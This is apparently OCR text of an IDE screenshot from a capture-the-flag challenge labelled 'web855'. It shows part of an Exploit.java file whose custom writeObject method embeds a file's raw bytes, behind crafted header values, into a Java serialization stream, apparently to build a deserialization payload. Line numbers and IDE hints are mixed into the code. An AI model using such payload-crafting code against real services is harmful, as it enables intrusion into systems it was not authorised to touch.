 pom.xml (web855) User.java × Exploit.java
13 6
93 }
94 }
95
0 个用法
96 @ private void writeObject(ObjectOutputStream out) throws IOException {
97 out.writeInt( val: 2135247942);
98 out.writeByte( val: 1);
99 out.writeInt( val: 0x36d);
100 FileInputStream fileInputStream = new FileInputStream(new File( pathname: "F:/helloworld"));
101 byte[] temp = new byte[4];
102 fileInputStream.read(temp, off: 0, len: 4);
103 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
104 byte[] buf = new byte[1024];
105 int size = -1;
106 while ((size = fileInputStream.read(buf)) != -1) {
107 byteArrayOutputStream.write(buf, off: 0, size);
108 }
109 fileInputStream.close();
110 byteArrayOutputStream.close();
111
112 out.write(byteArrayOutputStream.toByteArray());
113 out.defaultWriteObject();
114 }
115